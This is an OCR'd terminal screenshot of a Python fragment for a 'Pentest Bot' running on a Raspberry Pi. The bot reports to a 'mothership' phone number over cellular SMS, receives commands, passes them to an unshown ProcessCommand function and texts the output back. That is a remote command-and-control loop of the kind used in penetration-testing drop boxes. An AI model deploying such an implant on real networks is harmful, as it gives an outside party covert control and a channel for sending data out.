 pi@raspberrypi: ~
while 1:
try:
hg = HologramCloud(credentials, network='cellular', authentication_type='csrpsk')
hg.enableSMS()
print 'Starting Pentest Bot v1.0! ...\nMessaging mothership'
smsSend = hg.sendSMS(phonehome, "Pentest Bot v1.0 reporting on Duty!")
print hg.getResultString(smsSend)
# Let us wait for command to act on
print "Waiting for Mothership's message ..."
while 1:
recvCommand = hg.popReceivedSMS()
command = ''
if recvCommand is not None:
print recvCommand
command = recvCommand.message
hg.sendSMS(phonehome, 'On it Boss! please be patient...')
time.sleep(3)
commandResult = ProcessCommand(command)
smsSend = hg.sendSMS(phonehome, commandResult.replace('\n', ' ')[:155])
36,0-1 69%
Type here to search
11:27 PM
1/24/2018
1